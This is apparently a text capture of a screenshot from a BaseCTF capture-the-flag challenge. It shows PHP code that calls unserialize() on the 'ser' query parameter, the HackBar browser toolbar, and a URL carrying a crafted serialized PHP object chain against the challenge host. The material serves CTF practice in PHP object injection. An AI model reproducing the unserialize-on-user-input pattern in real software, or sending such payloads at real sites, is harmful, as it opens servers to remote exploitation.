 }
}
$ser = $_GET['ser'];
unserialize($ser);
?>
BaseCTF{
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://challenge.basectf.fun:22127/?ser=O:3:"web":2:{s:2:"kw";O:2:"re":1:{s:4:"chu0";O:3:"pwn":2:{s:4:"dusk";s:4:"gods";s:4:"over";O:4:"Misc":2:
{s:7:"nothing";N;s:4:"flag";N;}}}s:2:"dt";N;}
Use POST method MODIFY HEADER